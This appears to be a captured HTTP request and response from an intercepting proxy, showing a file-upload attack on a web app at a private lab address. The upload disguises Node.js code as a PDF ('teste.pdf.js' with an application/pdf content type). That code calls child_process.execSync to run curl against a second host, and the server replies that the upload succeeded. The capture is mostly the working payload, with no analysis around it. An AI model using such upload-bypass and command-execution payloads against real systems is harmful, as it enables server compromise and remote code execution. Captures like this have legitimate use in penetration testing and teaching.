 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.16.1.218:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary8447354d4c33e1d54c632f90e5aebfa0
8 Content-Length: 295
9 Origin: http://172.16.1.218:3000
10 Connection: keep-alive
11 Referer: http://172.16.1.218:3000/upload
12 Cookie: connect.sid=
s%3A_Cm4YfNgy2LKU1_OGNqOqYLA-Sxkpdsd.LLAXUS2TOCgFOHdmoOPsj1mGc7AYSJtItyP9I%2BOu8W
k
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary8447354d4c33e1d54c632f90e5aebfa0
17 Content-Disposition: form-data; name="file"; filename="teste.pdf.js"
18 Content-Type: application/pdf
19
20 const child = require('child_process')
21 child.execSync('curl 10.0.5.109')
22
23 ------geckoformboundary8447354d4c33e1d54c632f90e5aebfa0--
24
Response
Pretty Raw Hex Render
Upload Successful!
Your document has been received and stored
successfully.
FILE RECEIVED
teste.pdf.js
Upload Another Document
Back to Dashboard